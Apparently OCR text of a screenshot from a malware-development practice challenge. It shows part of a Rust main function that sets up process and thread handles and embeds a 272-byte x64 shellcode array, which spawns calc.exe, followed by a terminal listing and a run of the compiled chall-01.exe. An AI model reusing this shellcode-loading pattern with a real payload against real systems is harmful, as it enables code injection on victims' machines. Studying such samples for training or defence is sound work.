 46 fn main() {
47 let mut h_thread : HANDLE = null_mut();
48 let mut dw_process_id : DWORD = 0;
49 let mut h_process : HANDLE = null_mut();
50 let payload: [u8; 272] = [0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,
51 0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x31,
52 0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,0x8b,
53 0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,
54 0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,
55 0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,
56 0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x8b,0x80,
57 0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,0xd0,
58 0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,
59 0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,
60 0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0x0d,0x41,0x01,
61 0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,0x39,
62 0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,0x66,
63 0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,
64 0x8b,0x04,0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,
65 0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,
66 0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,0x57,
67 0xff,0xff,0xff,0x5d,0x48,0xba,0x01,0x00,0x00,0x00,0x00,0x00,
68 0x00,0x00,0x48,0x8d,0x8d,0x01,0x01,0x00,0x00,0x41,0xba,0x31,
69 0x8b,0x6f,0x87,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x41,0xba,
70 0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x48,0x83,0xc4,0x28,0x3c,0x06,
71 0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,0x72,0x6f,
72 0x6a,0x00,0x59,0x41,0x89,0xda,0xff,0xd5,0x63,0x61,0x6c,0x63,
73 0x00];
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Directory: C:\Users\MALDEV01\Documents\challenges\chall-01\target\debug
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/13/2025 12:00 PM .fingerprint
d----- 7/13/2025 12:00 PM build
d----- 7/27/2025 6:44 AM deps
d----- 7/13/2025 1:20 AM examples
d----- 7/13/2025 12:00 PM incremental
-a---- 7/13/2025 1:20 AM 0 .cargo-lock
-a---- 7/27/2025 9:35 AM 262 chall-01.d
-a---- 7/27/2025 6:44 AM 170496 chall-01.exe
-a---- 7/27/2025 6:44 AM 2338816 chall_01.pdb
PS C:\Users\MALDEV01\Documents\challenges\chall-01\target\debug> ./chall-01.exe